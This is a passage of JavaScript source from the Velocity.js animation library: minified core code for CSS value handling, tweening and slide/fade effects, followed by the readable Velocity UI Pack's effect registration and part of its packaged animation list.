o;if(x.RegEx.wrappedValueAlreadyExtracted.test(n))o=n;else{var i,s={black:"rgb(0, 0, 0)",blue:"rgb(0, 0, 255)",gray:"rgb(128, 128, 128)",green:"rgb(0, 128, 0)",red:"rgb(255, 0, 0)",white:"rgb(255, 255, 255)"};/^[A-z]+$/i.test(n)?i=s[n]!==a?s[n]:s.black:x.RegEx.isHex.test(n)?i="rgb("+x.Values.hexToRgb(n).join(" ")+")":/^rgba?\(/i.test(n)||(i=s.black),o=(i||n).toString().match(x.RegEx.valueUnwrap)[1].replace(/,(\s+)?/g," ")}return 8>=f||3!==o.split(" ").length||(o+=" 1"),o;case"inject":return 8>=f?4===n.split(" ").length&&(n=n.split(/\s+/).slice(0,3).join(" ")):3===n.split(" ").length&&(n+=" 1"),(8>=f?"rgb":"rgba")+"("+n.replace(/\s+/g,",").replace(/\.(\d)+(?=,)/g,"")+")"}}}()}},Names:{camelCase:function(e){return e.replace(/-(\w)/g,function(e,t){return t.toUpperCase()})},SVGAttribute:function(e){var t="width|height|x|y|cx|cy|r|rx|ry|x1|x2|y1|y2";return(f||v.State.isAndroid&&!v.State.isChrome)&&(t+="|transform"),new RegExp("^("+t+")$","i").test(e)},prefixCheck:function(e){if(v.State.prefixMatches[e])return[v.State.prefixMatches[e],!0];for(var t=["","Webkit","Moz","ms","O"],r=0,a=t.length;a>r;r++){var n;if(n=0===r?e:t[r]+e.replace(/^\w/,function(e){return e.toUpperCase()}),g.isString(v.State.prefixElement.style[n]))return v.State.prefixMatches[e]=n,[n,!0]}return[e,!1]}},Values:{hexToRgb:function(e){var t=/^#?([a-f\d])([a-f\d])([a-f\d])$/i,r=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i,a;return e=e.replace(t,function(e,t,r,a){return t+t+r+r+a+a}),a=r.exec(e),a?[parseInt(a[1],16),parseInt(a[2],16),parseInt(a[3],16)]:[0,0,0]},isCSSNullValue:function(e){return 0==e||/^(none|auto|transparent|(rgba\(0, ?0, ?0, ?0\)))$/i.test(e)},getUnitType:function(e){return/^(rotate|skew)/i.test(e)?"deg":/(^(scale|scaleX|scaleY|scaleZ|alpha|flexGrow|flexHeight|zIndex|fontWeight)$)|((opacity|red|green|blue|alpha)$)/i.test(e)?"":"px"},getDisplayType:function(e){var t=e&&e.tagName.toString().toLowerCase();return/^(b|big|i|small|tt|abbr|acronym|cite|code|dfn|em|kbd|strong|samp|var|a|bdo|br|img|map|object|q|script|span|sub|sup|button|input|label|select|textarea)$/i.test(t)?"inline":/^(li)$/i.test(t)?"list-item":/^(tr)$/i.test(t)?"table-row":/^(table)$/i.test(t)?"table":/^(tbody)$/i.test(t)?"table-row-group":"block"},addClass:function(e,t){e.classList?e.classList.add(t):e.className+=(e.className.length?" ":"")+t},removeClass:function(e,t){e.classList?e.classList.remove(t):e.className=e.className.toString().replace(new RegExp("(^|\\s)"+t.split(" ").join("|")+"(\\s|$)","gi")," ")}},getPropertyValue:function(e,r,n,o){function s(e,r){function n(){u&&x.setPropertyValue(e,"display","none")}var l=0;if(8>=f)l=$.css(e,r);else{var u=!1;if(/^(width|height)$/.test(r)&&0===x.getPropertyValue(e,"display")&&(u=!0,x.setPropertyValue(e,"display",x.Values.getDisplayType(e))),!o){if("height"===r&&"border-box"!==x.getPropertyValue(e,"boxSizing").toString().toLowerCase()){var c=e.offsetHeight-(parseFloat(x.getPropertyValue(e,"borderTopWidth"))||0)-(parseFloat(x.getPropertyValue(e,"borderBottomWidth"))||0)-(parseFloat(x.getPropertyValue(e,"paddingTop"))||0)-(parseFloat(x.getPropertyValue(e,"paddingBottom"))||0);return n(),c}if("width"===r&&"border-box"!==x.getPropertyValue(e,"boxSizing").toString().toLowerCase()){var p=e.offsetWidth-(parseFloat(x.getPropertyValue(e,"borderLeftWidth"))||0)-(parseFloat(x.getPropertyValue(e,"borderRightWidth"))||0)-(parseFloat(x.getPropertyValue(e,"paddingLeft"))||0)-(parseFloat(x.getPropertyValue(e,"paddingRight"))||0);return n(),p}}var d;d=i(e)===a?t.getComputedStyle(e,null):i(e).computedStyle?i(e).computedStyle:i(e).computedStyle=t.getComputedStyle(e,null),"borderColor"===r&&(r="borderTopColor"),l=9===f&&"filter"===r?d.getPropertyValue(r):d[r],(""===l||null===l)&&(l=e.style[r]),n()}if("auto"===l&&/^(top|right|bottom|left)$/i.test(r)){var g=s(e,"position");("fixed"===g||"absolute"===g&&/top|left/i.test(r))&&(l=$(e).position()[r]+"px")}return l}var l;if(x.Hooks.registered[r]){var u=r,c=x.Hooks.getRoot(u);n===a&&(n=x.getPropertyValue(e,x.Names.prefixCheck(c)[0])),x.Normalizations.registered[c]&&(n=x.Normalizations.registered[c]("extract",e,n)),l=x.Hooks.extractValue(u,n)}else if(x.Normalizations.registered[r]){var p,d;p=x.Normalizations.registered[r]("name",e),"transform"!==p&&(d=s(e,x.Names.prefixCheck(p)[0]),x.Values.isCSSNullValue(d)&&x.Hooks.templates[r]&&(d=x.Hooks.templates[r][1])),l=x.Normalizations.registered[r]("extract",e,d)}if(!/^[\d-]/.test(l))if(i(e)&&i(e).isSVG&&x.Names.SVGAttribute(r))if(/^(height|width)$/i.test(r))try{l=e.getBBox()[r]}catch(g){l=0}else l=e.getAttribute(r);else l=s(e,x.Names.prefixCheck(r)[0]);return x.Values.isCSSNullValue(l)&&(l=0),v.debug>=2&&console.log("Get "+r+": "+l),l},setPropertyValue:function(e,r,a,n,o){var s=r;if("scroll"===r)o.container?o.container["scroll"+o.direction]=a:"Left"===o.direction?t.scrollTo(a,o.alternateValue):t.scrollTo(o.alternateValue,a);else if(x.Normalizations.registered[r]&&"transform"===x.Normalizations.registered[r]("name",e))x.Normalizations.registered[r]("inject",e,a),s="transform",a=i(e).transformCache[r];else{if(x.Hooks.registered[r]){var l=r,u=x.Hooks.getRoot(r);n=n||x.getPropertyValue(e,u),a=x.Hooks.injectValue(l,a,n),r=u}if(x.Normalizations.registered[r]&&(a=x.Normalizations.registered[r]("inject",e,a),r=x.Normalizations.registered[r]("name",e)),s=x.Names.prefixCheck(r)[0],8>=f)try{e.style[s]=a}catch(c){v.debug&&console.log("Browser does not support ["+a+"] for ["+s+"]")}else i(e)&&i(e).isSVG&&x.Names.SVGAttribute(r)?e.setAttribute(r,a):e.style[s]=a;v.debug>=2&&console.log("Set "+r+" ("+s+"): "+a)}return[s,a]},flushTransformCache:function(e){function t(t){return parseFloat(x.getPropertyValue(e,t))}var r="";if((f||v.State.isAndroid&&!v.State.isChrome)&&i(e).isSVG){var a={translate:[t("translateX"),t("translateY")],skewX:[t("skewX")],skewY:[t("skewY")],scale:1!==t("scale")?[t("scale"),t("scale")]:[t("scaleX"),t("scaleY")],rotate:[t("rotateZ"),0,0]};$.each(i(e).transformCache,function(e){/^translate/i.test(e)?e="translate":/^scale/i.test(e)?e="scale":/^rotate/i.test(e)&&(e="rotate"),a[e]&&(r+=e+"("+a[e].join(" ")+") ",delete a[e])})}else{var n,o;$.each(i(e).transformCache,function(t){return n=i(e).transformCache[t],"transformPerspective"===t?(o=n,!0):(9===f&&"rotateZ"===t&&(t="rotate"),void(r+=t+n+" "))}),o&&(r="perspective"+o+" "+r)}x.setPropertyValue(e,"transform",r)}};x.Hooks.register(),x.Normalizations.register(),v.hook=function(e,t,r){var n=a;return e=o(e),$.each(e,function(e,o){if(i(o)===a&&v.init(o),r===a)n===a&&(n=v.CSS.getPropertyValue(o,t));else{var s=v.CSS.setPropertyValue(o,t,r);"transform"===s[0]&&v.CSS.flushTransformCache(o),n=s}}),n};var S=function(){function e(){return l?T.promise||null:f}function n(){function e(e){function p(e,t){var r=a,i=a,s=a;return g.isArray(e)?(r=e[0],!g.isArray(e[1])&&/^[\d-]/.test(e[1])||g.isFunction(e[1])||x.RegEx.isHex.test(e[1])?s=e[1]:(g.isString(e[1])&&!x.RegEx.isHex.test(e[1])||g.isArray(e[1]))&&(i=t?e[1]:u(e[1],o.duration),e[2]!==a&&(s=e[2]))):r=e,t||(i=i||o.easing),g.isFunction(r)&&(r=r.call(n,w,P)),g.isFunction(s)&&(s=s.call(n,w,P)),[r||0,i,s]}function f(e,t){var r,a;return a=(t||"0").toString().toLowerCase().replace(/[%A-z]+$/,function(e){return r=e,""}),r||(r=x.Values.getUnitType(e)),[a,r]}function d(){var e={myParent:n.parentNode||r.body,position:x.getPropertyValue(n,"position"),fontSize:x.getPropertyValue(n,"fontSize")},a=e.position===N.lastPosition&&e.myParent===N.lastParent,o=e.fontSize===N.lastFontSize;N.lastParent=e.myParent,N.lastPosition=e.position,N.lastFontSize=e.fontSize;var s=100,l={};if(o&&a)l.emToPx=N.lastEmToPx,l.percentToPxWidth=N.lastPercentToPxWidth,l.percentToPxHeight=N.lastPercentToPxHeight;else{var u=i(n).isSVG?r.createElementNS("http://www.w3.org/2000/svg","rect"):r.createElement("div");v.init(u),e.myParent.appendChild(u),$.each(["overflow","overflowX","overflowY"],function(e,t){v.CSS.setPropertyValue(u,t,"hidden")}),v.CSS.setPropertyValue(u,"position",e.position),v.CSS.setPropertyValue(u,"fontSize",e.fontSize),v.CSS.setPropertyValue(u,"boxSizing","content-box"),$.each(["minWidth","maxWidth","width","minHeight","maxHeight","height"],function(e,t){v.CSS.setPropertyValue(u,t,s+"%")}),v.CSS.setPropertyValue(u,"paddingLeft",s+"em"),l.percentToPxWidth=N.lastPercentToPxWidth=(parseFloat(x.getPropertyValue(u,"width",null,!0))||1)/s,l.percentToPxHeight=N.lastPercentToPxHeight=(parseFloat(x.getPropertyValue(u,"height",null,!0))||1)/s,l.emToPx=N.lastEmToPx=(parseFloat(x.getPropertyValue(u,"paddingLeft"))||1)/s,e.myParent.removeChild(u)}return null===N.remToPx&&(N.remToPx=parseFloat(x.getPropertyValue(r.body,"fontSize"))||16),null===N.vwToPx&&(N.vwToPx=parseFloat(t.innerWidth)/100,N.vhToPx=parseFloat(t.innerHeight)/100),l.remToPx=N.remToPx,l.vwToPx=N.vwToPx,l.vhToPx=N.vhToPx,v.debug>=1&&console.log("Unit ratios: "+JSON.stringify(l),n),l}if(o.begin&&0===w)try{o.begin.call(m,m)}catch(y){setTimeout(function(){throw y},1)}if("scroll"===k){var S=/^x$/i.test(o.axis)?"Left":"Top",V=parseFloat(o.offset)||0,C,A,F;o.container?g.isWrapped(o.container)||g.isNode(o.container)?(o.container=o.container[0]||o.container,C=o.container["scroll"+S],F=C+$(n).position()[S.toLowerCase()]+V):o.container=null:(C=v.State.scrollAnchor[v.State["scrollProperty"+S]],A=v.State.scrollAnchor[v.State["scrollProperty"+("Left"===S?"Top":"Left")]],F=$(n).offset()[S.toLowerCase()]+V),s={scroll:{rootPropertyValue:!1,startValue:C,currentValue:C,endValue:F,unitType:"",easing:o.easing,scrollData:{container:o.container,direction:S,alternateValue:A}},element:n},v.debug&&console.log("tweensContainer (scroll): ",s.scroll,n)}else if("reverse"===k){if(!i(n).tweensContainer)return void $.dequeue(n,o.queue);"none"===i(n).opts.display&&(i(n).opts.display="auto"),"hidden"===i(n).opts.visibility&&(i(n).opts.visibility="visible"),i(n).opts.loop=!1,i(n).opts.begin=null,i(n).opts.complete=null,b.easing||delete o.easing,b.duration||delete o.duration,o=$.extend({},i(n).opts,o);var E=$.extend(!0,{},i(n).tweensContainer);for(var j in E)if("element"!==j){var H=E[j].startValue;E[j].startValue=E[j].currentValue=E[j].endValue,E[j].endValue=H,g.isEmptyObject(b)||(E[j].easing=o.easing),v.debug&&console.log("reverse tweensContainer ("+j+"): "+JSON.stringify(E[j]),n)}s=E}else if("start"===k){var E;i(n).tweensContainer&&i(n).isAnimating===!0&&(E=i(n).tweensContainer),$.each(h,function(e,t){if(RegExp("^"+x.Lists.colors.join("$|^")+"$").test(e)){var r=p(t,!0),n=r[0],o=r[1],i=r[2];if(x.RegEx.isHex.test(n)){for(var s=["Red","Green","Blue"],l=x.Values.hexToRgb(n),u=i?x.Values.hexToRgb(i):a,c=0;c<s.length;c++){var f=[l[c]];o&&f.push(o),u!==a&&f.push(u[c]),h[e+s[c]]=f}delete h[e]}}});for(var R in h){var O=p(h[R]),z=O[0],q=O[1],M=O[2];R=x.Names.camelCase(R);var I=x.Hooks.getRoot(R),B=!1;if(i(n).isSVG||"tween"===I||x.Names.prefixCheck(I)[1]!==!1||x.Normalizations.registered[I]!==a){(o.display!==a&&null!==o.display&&"none"!==o.display||o.visibility!==a&&"hidden"!==o.visibility)&&/opacity|filter/.test(R)&&!M&&0!==z&&(M=0),o._cacheValues&&E&&E[R]?(M===a&&(M=E[R].endValue+E[R].unitType),B=i(n).rootPropertyValueCache[I]):x.Hooks.registered[R]?M===a?(B=x.getPropertyValue(n,I),M=x.getPropertyValue(n,R,B)):B=x.Hooks.templates[I][1]:M===a&&(M=x.getPropertyValue(n,R));var W,G,D,X=!1;if(W=f(R,M),M=W[0],D=W[1],W=f(R,z),z=W[0].replace(/^([+-\/*])=/,function(e,t){return X=t,""}),G=W[1],M=parseFloat(M)||0,z=parseFloat(z)||0,"%"===G&&(/^(fontSize|lineHeight)$/.test(R)?(z/=100,G="em"):/^scale/.test(R)?(z/=100,G=""):/(Red|Green|Blue)$/i.test(R)&&(z=z/100*255,G="")),/[\/*]/.test(X))G=D;else if(D!==G&&0!==M)if(0===z)G=D;else{l=l||d();var Y=/margin|padding|left|right|width|text|word|letter/i.test(R)||/X$/.test(R)||"x"===R?"x":"y";switch(D){case"%":M*="x"===Y?l.percentToPxWidth:l.percentToPxHeight;break;case"px":break;default:M*=l[D+"ToPx"]}switch(G){case"%":M*=1/("x"===Y?l.percentToPxWidth:l.percentToPxHeight);break;case"px":break;default:M*=1/l[G+"ToPx"]}}switch(X){case"+":z=M+z;break;case"-":z=M-z;break;case"*":z=M*z;break;case"/":z=M/z}s[R]={rootPropertyValue:B,startValue:M,currentValue:M,endValue:z,unitType:G,easing:q},v.debug&&console.log("tweensContainer ("+R+"): "+JSON.stringify(s[R]),n)}else v.debug&&console.log("Skipping ["+I+"] due to a lack of browser support.")}s.element=n}s.element&&(x.Values.addClass(n,"velocity-animating"),L.push(s),""===o.queue&&(i(n).tweensContainer=s,i(n).opts=o),i(n).isAnimating=!0,w===P-1?(v.State.calls.push([L,m,o,null,T.resolver]),v.State.isTicking===!1&&(v.State.isTicking=!0,c())):w++)}var n=this,o=$.extend({},v.defaults,b),s={},l;switch(i(n)===a&&v.init(n),parseFloat(o.delay)&&o.queue!==!1&&$.queue(n,o.queue,function(e){v.velocityQueueEntryFlag=!0,i(n).delayTimer={setTimeout:setTimeout(e,parseFloat(o.delay)),next:e}}),o.duration.toString().toLowerCase()){case"fast":o.duration=200;break;case"normal":o.duration=y;break;case"slow":o.duration=600;break;default:o.duration=parseFloat(o.duration)||1}v.mock!==!1&&(v.mock===!0?o.duration=o.delay=1:(o.duration*=parseFloat(v.mock)||1,o.delay*=parseFloat(v.mock)||1)),o.easing=u(o.easing,o.duration),o.begin&&!g.isFunction(o.begin)&&(o.begin=null),o.progress&&!g.isFunction(o.progress)&&(o.progress=null),o.complete&&!g.isFunction(o.complete)&&(o.complete=null),o.display!==a&&null!==o.display&&(o.display=o.display.toString().toLowerCase(),"auto"===o.display&&(o.display=v.CSS.Values.getDisplayType(n))),o.visibility!==a&&null!==o.visibility&&(o.visibility=o.visibility.toString().toLowerCase()),o.mobileHA=o.mobileHA&&v.State.isMobile&&!v.State.isGingerbread,o.queue===!1?o.delay?setTimeout(e,o.delay):e():$.queue(n,o.queue,function(t,r){return r===!0?(T.promise&&T.resolver(m),!0):(v.velocityQueueEntryFlag=!0,void e(t))}),""!==o.queue&&"fx"!==o.queue||"inprogress"===$.queue(n)[0]||$.dequeue(n)}var s=arguments[0]&&(arguments[0].p||$.isPlainObject(arguments[0].properties)&&!arguments[0].properties.names||g.isString(arguments[0].properties)),l,f,d,m,h,b;if(g.isWrapped(this)?(l=!1,d=0,m=this,f=this):(l=!0,d=1,m=s?arguments[0].elements||arguments[0].e:arguments[0]),m=o(m)){s?(h=arguments[0].properties||arguments[0].p,b=arguments[0].options||arguments[0].o):(h=arguments[d],b=arguments[d+1]);var P=m.length,w=0;if(!/^(stop|finish)$/i.test(h)&&!$.isPlainObject(b)){var V=d+1;b={};for(var C=V;C<arguments.length;C++)g.isArray(arguments[C])||!/^(fast|normal|slow)$/i.test(arguments[C])&&!/^\d/.test(arguments[C])?g.isString(arguments[C])||g.isArray(arguments[C])?b.easing=arguments[C]:g.isFunction(arguments[C])&&(b.complete=arguments[C]):b.duration=arguments[C]}var T={promise:null,resolver:null,rejecter:null};l&&v.Promise&&(T.promise=new v.Promise(function(e,t){T.resolver=e,T.rejecter=t}));var k;switch(h){case"scroll":k="scroll";break;case"reverse":k="reverse";break;case"finish":case"stop":$.each(m,function(e,t){i(t)&&i(t).delayTimer&&(clearTimeout(i(t).delayTimer.setTimeout),i(t).delayTimer.next&&i(t).delayTimer.next(),delete i(t).delayTimer)});var A=[];return $.each(v.State.calls,function(e,t){t&&$.each(t[1],function(r,n){var o=b===a?"":b;return o===!0||t[2].queue===o||b===a&&t[2].queue===!1?void $.each(m,function(r,a){a===n&&((b===!0||g.isString(b))&&($.each($.queue(a,g.isString(b)?b:""),function(e,t){g.isFunction(t)&&t(null,!0)}),$.queue(a,g.isString(b)?b:"",[])),"stop"===h?(i(a)&&i(a).tweensContainer&&o!==!1&&$.each(i(a).tweensContainer,function(e,t){t.endValue=t.currentValue
}),A.push(e)):"finish"===h&&(t[2].duration=1))}):!0})}),"stop"===h&&($.each(A,function(e,t){p(t,!0)}),T.promise&&T.resolver(m)),e();default:if(!$.isPlainObject(h)||g.isEmptyObject(h)){if(g.isString(h)&&v.Redirects[h]){var F=$.extend({},b),E=F.duration,j=F.delay||0;return F.backwards===!0&&(m=$.extend(!0,[],m).reverse()),$.each(m,function(e,t){parseFloat(F.stagger)?F.delay=j+parseFloat(F.stagger)*e:g.isFunction(F.stagger)&&(F.delay=j+F.stagger.call(t,e,P)),F.drag&&(F.duration=parseFloat(E)||(/^(callout|transition)/.test(h)?1e3:y),F.duration=Math.max(F.duration*(F.backwards?1-e/P:(e+1)/P),.75*F.duration,200)),v.Redirects[h].call(t,t,F||{},e,P,m,T.promise?T:a)}),e()}var H="Velocity: First argument ("+h+") was not a property map, a known action, or a registered redirect. Aborting.";return T.promise?T.rejecter(new Error(H)):console.log(H),e()}k="start"}var N={lastParent:null,lastPosition:null,lastFontSize:null,lastPercentToPxWidth:null,lastPercentToPxHeight:null,lastEmToPx:null,remToPx:null,vwToPx:null,vhToPx:null},L=[];$.each(m,function(e,t){g.isNode(t)&&n.call(t)});var F=$.extend({},v.defaults,b),R;if(F.loop=parseInt(F.loop),R=2*F.loop-1,F.loop)for(var O=0;R>O;O++){var z={delay:F.delay,progress:F.progress};O===R-1&&(z.display=F.display,z.visibility=F.visibility,z.complete=F.complete),S(m,"reverse",z)}return e()}};v=$.extend(S,v),v.animate=S;var P=t.requestAnimationFrame||d;return v.State.isMobile||r.hidden===a||r.addEventListener("visibilitychange",function(){r.hidden?(P=function(e){return setTimeout(function(){e(!0)},16)},c()):P=t.requestAnimationFrame||d}),e.Velocity=v,e!==t&&(e.fn.velocity=S,e.fn.velocity.defaults=v.defaults),$.each(["Down","Up"],function(e,t){v.Redirects["slide"+t]=function(e,r,n,o,i,s){var l=$.extend({},r),u=l.begin,c=l.complete,p={height:"",marginTop:"",marginBottom:"",paddingTop:"",paddingBottom:""},f={};l.display===a&&(l.display="Down"===t?"inline"===v.CSS.Values.getDisplayType(e)?"inline-block":"block":"none"),l.begin=function(){u&&u.call(i,i);for(var r in p){f[r]=e.style[r];var a=v.CSS.getPropertyValue(e,r);p[r]="Down"===t?[a,0]:[0,a]}f.overflow=e.style.overflow,e.style.overflow="hidden"},l.complete=function(){for(var t in f)e.style[t]=f[t];c&&c.call(i,i),s&&s.resolver(i)},v(e,p,l)}}),$.each(["In","Out"],function(e,t){v.Redirects["fade"+t]=function(e,r,n,o,i,s){var l=$.extend({},r),u={opacity:"In"===t?1:0},c=l.complete;l.complete=n!==o-1?l.begin=null:function(){c&&c.call(i,i),s&&s.resolver(i)},l.display===a&&(l.display="In"===t?"auto":"none"),v(this,u,l)}}),v}(window.jQuery||window.Zepto||window,window,document)});


/**********************
   Velocity UI Pack
**********************/

/* VelocityJS.org UI Pack (5.0.4). (C) 2014 Julian Shapiro. MIT @license: en.wikipedia.org/wiki/MIT_License. Portions copyright Daniel Eden, Christian Pucci. */

;(function (factory) {
    /* CommonJS module. */
    if (typeof require === "function" && typeof exports === "object" ) {
        module.exports = factory();
    /* AMD module. */
    } else if (typeof define === "function" && define.amd) {
        define([ "velocity" ], factory);
    /* Browser globals. */
    } else {
        factory();
    }
}(function() {
return function (global, window, document, undefined) {

    /*************
        Checks
    *************/

    if (!global.Velocity || !global.Velocity.Utilities) {
        window.console && console.log("Velocity UI Pack: Velocity must be loaded first. Aborting.");
        return;
    } else {
        var Velocity = global.Velocity,
            $ = Velocity.Utilities;
    }

    var velocityVersion = Velocity.version,
        requiredVersion = { major: 1, minor: 1, patch: 0 };

    function greaterSemver (primary, secondary) {
        var versionInts = [];

        if (!primary || !secondary) { return false; }

        $.each([ primary, secondary ], function(i, versionObject) {
            var versionIntsComponents = [];

            $.each(versionObject, function(component, value) {
                while (value.toString().length < 5) {
                    value = "0" + value;
                }
                versionIntsComponents.push(value);
            });

            versionInts.push(versionIntsComponents.join(""))
        });

        return (parseFloat(versionInts[0]) > parseFloat(versionInts[1]));
    }

    if (greaterSemver(requiredVersion, velocityVersion)){
        var abortError = "Velocity UI Pack: You need to update Velocity (jquery.velocity.js) to a newer version. Visit http://github.com/julianshapiro/velocity.";
        alert(abortError);
        throw new Error(abortError);
    }

    /************************
       Effect Registration
    ************************/

    /* Note: RegisterUI is a legacy name. */
    Velocity.RegisterEffect = Velocity.RegisterUI = function (effectName, properties) {
        /* Animate the expansion/contraction of the elements' parent's height for In/Out effects. */
        function animateParentHeight (elements, direction, totalDuration, stagger) {
            var totalHeightDelta = 0,
                parentNode;

            /* Sum the total height (including padding and margin) of all targeted elements. */
            $.each(elements.nodeType ? [ elements ] : elements, function(i, element) {
                if (stagger) {
                    /* Increase the totalDuration by the successive delay amounts produced by the stagger option. */
                    totalDuration += i * stagger;
                }

                parentNode = element.parentNode;

                $.each([ "height", "paddingTop", "paddingBottom", "marginTop", "marginBottom"], function(i, property) {
                    totalHeightDelta += parseFloat(Velocity.CSS.getPropertyValue(element, property));
                });
            });

            /* Animate the parent element's height adjustment (with a varying duration multiplier for aesthetic benefits). */
            Velocity.animate(
                parentNode,
                { height: (direction === "In" ? "+" : "-") + "=" + totalHeightDelta },
                { queue: false, easing: "ease-in-out", duration: totalDuration * (direction === "In" ? 0.6 : 1) }
            );
        }

        /* Register a custom redirect for each effect. */
        Velocity.Redirects[effectName] = function (element, redirectOptions, elementsIndex, elementsSize, elements, promiseData) {
            var finalElement = (elementsIndex === elementsSize - 1);

            if (typeof properties.defaultDuration === "function") {
                properties.defaultDuration = properties.defaultDuration.call(elements, elements);
            } else {
                properties.defaultDuration = parseFloat(properties.defaultDuration);
            }

            /* Iterate through each effect's call array. */
            for (var callIndex = 0; callIndex < properties.calls.length; callIndex++) {
                var call = properties.calls[callIndex],
                    propertyMap = call[0],
                    redirectDuration = (redirectOptions.duration || properties.defaultDuration || 1000),
                    durationPercentage = call[1],
                    callOptions = call[2] || {},
                    opts = {};

                /* Assign the whitelisted per-call options. */
                opts.duration = redirectDuration * (durationPercentage || 1);
                opts.queue = redirectOptions.queue || "";
                opts.easing = callOptions.easing || "ease";
                opts.delay = parseFloat(callOptions.delay) || 0;
                opts._cacheValues = callOptions._cacheValues || true;

                /* Special processing for the first effect call. */
                if (callIndex === 0) {
                    /* If a delay was passed into the redirect, combine it with the first call's delay. */
                    opts.delay += (parseFloat(redirectOptions.delay) || 0);

                    if (elementsIndex === 0) {
                        opts.begin = function() {
                            /* Only trigger a begin callback on the first effect call with the first element in the set. */
                            redirectOptions.begin && redirectOptions.begin.call(elements, elements);

                            var direction = effectName.match(/(In|Out)$/);

                            /* Make "in" transitioning elements invisible immediately so that there's no FOUC between now
                               and the first RAF tick. */
                            if ((direction && direction[0] === "In") && propertyMap.opacity !== undefined) {
                                $.each(elements.nodeType ? [ elements ] : elements, function(i, element) {
                                    Velocity.CSS.setPropertyValue(element, "opacity", 0);
                                });
                            }

                            /* Only trigger animateParentHeight() if we're using an In/Out transition. */
                            if (redirectOptions.animateParentHeight && direction) {
                                animateParentHeight(elements, direction[0], redirectDuration + opts.delay, redirectOptions.stagger);
                            }
                        }
                    }

                    /* If the user isn't overriding the display option, default to "auto" for "In"-suffixed transitions. */
                    if (redirectOptions.display !== null) {
                        if (redirectOptions.display !== undefined && redirectOptions.display !== "none") {
                            opts.display = redirectOptions.display;
                        } else if (/In$/.test(effectName)) {
                            /* Inline elements cannot be subjected to transforms, so we switch them to inline-block. */
                            var defaultDisplay = Velocity.CSS.Values.getDisplayType(element);
                            opts.display = (defaultDisplay === "inline") ? "inline-block" : defaultDisplay;
                        }
                    }

                    if (redirectOptions.visibility && redirectOptions.visibility !== "hidden") {
                        opts.visibility = redirectOptions.visibility;
                    }
                }

                /* Special processing for the last effect call. */
                if (callIndex === properties.calls.length - 1) {
                    /* Append promise resolving onto the user's redirect callback. */
                    function injectFinalCallbacks () {
                        if ((redirectOptions.display === undefined || redirectOptions.display === "none") && /Out$/.test(effectName)) {
                            $.each(elements.nodeType ? [ elements ] : elements, function(i, element) {
                                Velocity.CSS.setPropertyValue(element, "display", "none");
                            });
                        }

                        redirectOptions.complete && redirectOptions.complete.call(elements, elements);

                        if (promiseData) {
                            promiseData.resolver(elements || element);
                        }
                    }

                    opts.complete = function() {
                        if (properties.reset) {
                            for (var resetProperty in properties.reset) {
                                var resetValue = properties.reset[resetProperty];

                                /* Format each non-array value in the reset property map to [ value, value ] so that changes apply
                                   immediately and DOM querying is avoided (via forcefeeding). */
                                /* Note: Don't forcefeed hooks, otherwise their hook roots will be defaulted to their null values. */
                                if (Velocity.CSS.Hooks.registered[resetProperty] === undefined && (typeof resetValue === "string" || typeof resetValue === "number")) {
                                    properties.reset[resetProperty] = [ properties.reset[resetProperty], properties.reset[resetProperty] ];
                                }
                            }

                            /* So that the reset values are applied instantly upon the next rAF tick, use a zero duration and parallel queueing. */
                            var resetOptions = { duration: 0, queue: false };

                            /* Since the reset option uses up the complete callback, we trigger the user's complete callback at the end of ours. */
                            if (finalElement) {
                                resetOptions.complete = injectFinalCallbacks;
                            }

                            Velocity.animate(element, properties.reset, resetOptions);
                        /* Only trigger the user's complete callback on the last effect call with the last element in the set. */
                        } else if (finalElement) {
                            injectFinalCallbacks();
                        }
                    };

                    if (redirectOptions.visibility === "hidden") {
                        opts.visibility = redirectOptions.visibility;
                    }
                }

                Velocity.animate(element, propertyMap, opts);
            }
        };

        /* Return the Velocity object so that RegisterUI calls can be chained. */
        return Velocity;
    };

    /*********************
       Packaged Effects
    *********************/

    /* Externalize the packagedEffects data so that they can optionally be modified and re-registered. */
    /* Support: <=IE8: Callouts will have no effect, and transitions will simply fade in/out. IE9/Android 2.3: Most effects are fully supported, the rest fade in/out. All other browsers: full support. */
    Velocity.RegisterEffect.packagedEffects =
        {
            /* Animate.css */
            "callout.bounce": {
                defaultDuration: 550,
                calls: [
                    [ { translateY: -30 }, 0.25 ],
                    [ { translateY: 0 }, 0.125 ],
                    [ { translateY: -15 }, 0.125 ],
                    [ { translateY: 0 }, 0.25 ]
                ]
            },
            /* Animate.css */
            "callout.shake": {
                defaultDuration: 800,
                calls: [
                    [ { translateX: -11 }, 0.125 ],
                    [ { translateX: 11 }, 0.125 ],
                    [ { translateX: -11 }, 0.125 ],
                    [ { translateX: 11 }, 0.125 ],
                    [ { translateX: -11 }, 0.125 ],
                    [ { translateX: 11 }, 0.125 ],
                    [ { translateX: -11 }, 0.125 ],
                    [ { translateX: 0 }, 0.125 ]
                ]
            },
            /* Animate.css */
            "callout.flash": {
                defaultDuration: 1100,
                calls: [
                    [ { opacity: [ 0, "easeInOutQuad", 1 ] }, 0.25 ],
                    [ { opacity: [ 1, "easeInOutQuad" ] }, 0.25 ],
                    [ { opacity: [ 0, "easeInOutQuad" ] }, 0.25 ],
                    [ { opacity: [ 1, "easeInOutQuad" ] }, 0.25 ]
                ]
            },
            /* Animate.css */
            "callout.pulse": {
                defaultDuration: 825,
                calls: [
                    [ { scaleX: 1.1, scaleY: 1.1 }, 0.50, { easing: "easeInExpo" } ],
                    [ { scaleX: 1, scaleY: 1 }, 0.50 ]
                ]
            },
            /* Animate.css */
            "callout.swing": {
                defaultDuration: 950,
                calls: [
                    [ { rotateZ: 15 }, 0.20 ],
                    [ { rotateZ: -10 }, 0.20 ],
                    [ { rotateZ: 5 }, 0.20 ],
                    [ { rotateZ: -5 }, 0.20 ],
                    [ { rotateZ: 0 }, 0.20 ]
                ]
            },
            /* Animate.css */
            "callout.tada": {
                defaultDuration: 1000,
                calls: [
                    [ { scaleX: 0.9, scaleY: 0.9, rotateZ: -3 }, 0.10 ],
                    [ { scaleX: 1.1, scaleY: 1.1, rotateZ: 3 }, 0.10 ],
                    [ { scaleX: 1.1, scaleY: 1.1, rotateZ: -3 }, 0.10 ],
                    [ "reverse", 0.125 ],
                    [ "reverse", 0.125 ],
                    [ "reverse", 0.125 ],
                    [ "reverse", 0.125 ],
                    [ "reverse", 0.125 ],
                    [ { scaleX: 1, scaleY: 1, rotateZ: 0 }, 0.20 ]
                ]
            },
            "transition.fadeIn": {
                defaultDuration: 500,
                calls: [
                    [ { opacity: [ 1, 0 ] } ]
                ]
            },
            "transition.fadeOut": {
                defaultDuration: 500,
                calls: [
